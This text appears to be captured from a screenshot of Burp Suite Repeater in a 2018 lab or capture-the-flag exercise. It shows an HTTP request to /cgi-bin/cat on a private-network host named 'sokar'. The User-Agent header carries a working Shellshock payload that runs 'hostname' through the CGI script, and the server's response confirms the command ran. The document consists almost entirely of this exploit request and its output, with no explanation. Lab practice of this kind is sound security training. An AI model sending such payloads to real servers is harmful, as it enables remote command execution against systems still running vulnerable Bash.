 Applications Places burp-StartBurp Sun 14:00 1
Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.1.31:591 ?
Request
Raw Headers Hex
GET /cgi-bin/cat HTTP/1.1
Host: 192.168.1.31:591
User-Agent: () { :; }; echo "Content-Type: text/html"; echo; export
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin; hostname
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.31:591/
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 06 May 2018 09:37:15 GMT
Server: Apache/2.2.15 (CentOS)
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 6
sokar
? < + > Type a search term 0 matches
Done 172 bytes | 6 millis